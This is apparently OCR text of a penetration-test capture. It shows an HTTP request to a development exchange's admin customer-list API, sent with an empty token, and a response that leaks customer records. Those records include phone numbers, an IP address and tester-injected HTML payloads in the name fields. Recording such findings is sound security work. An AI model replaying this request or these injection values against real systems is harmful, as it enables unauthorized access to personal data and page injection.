 Go Cancel < >
Target: https://exchange-dev.sofodev.co
Request
Raw Params Headers Hex
POST /api/getAllCustomerList HTTP/1.1
Host: exchange-dev.sofodev.co
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://exchange-dev.sofodev.co/admin/dashboard
Content-Type: application/json
token:
Content-Length: 41
Connection: close
{"limit":10,"offset":0,"filter_value":""}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Dec 2017 10:50:32 GMT
Server: Apache
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Type: application/json; charset=utf-8
Content-Length: 6662
ETag: W/"1a06-PVUqhA8hvDptxTPBo2rpBRUvSv0"
Connection: close
{"success":true,"message":"Customer
List","result":{"totalRecords":[{"count":57}],"records":[{"serial_number":1,"id":234,"secr
etKey":null,"token":null,"email":"malicious0@malicious.com","mobileNumber":"+919410989345"
,"country":null,"address":null,"postal_code":null,"city":null,"fullname":"sectest","gender
":null,"date_of_birth":null,"birth_place":null,"country_code":null,"otp":null,"device_name
":"Desktop","device_ipAddress":"111.93.193.34","device_os":"Linux
x86_64","device_browser":"Firefox
45","status":"pending","otpVerify":null,"emailVerify":null,"created_by":null,"updated_by":
null,"created_at":"2017-12-13T07:50:48.000Z","updated_at":"2017-12-13T08:52:14.000Z","kyc_
status":"false","@count:=0":0},{"serial_number":2,"id":233,"secretKey":null,"token":null,"
email":"malicious@malicious.com","mobileNumber":"+919410989345","country":null,"address":n
ull,"postal_code":null,"city":null,"fullname":"sectest","gender":null,"date_of_birth":null
,"birth_place":null,"country_code":null,"otp":null,"device_name":"Desktop","device_ipAddre
ss":"111.93.193.34","device_os":"Linux x86_64","device_browser":"Firefox
45","status":"pending","otpVerify":null,"emailVerify":null,"created_by":null,"updated_by":
null,"created_at":"2017-12-12T08:58:48.000Z","updated_at":"2017-12-12T11:07:38.000Z","kyc_
status":"false","@count:=0":0},{"serial_number":3,"id":232,"secretKey":null,"token":null,"
email":"jhdsjhs@hsbdh.cmc","mobileNumber":"<h1>Malicious</h1>","country":null,"address":nu
ll,"postal_code":null,"city":null,"fullname":"<h1>Malicious</h1>","gender":null,"date_of_b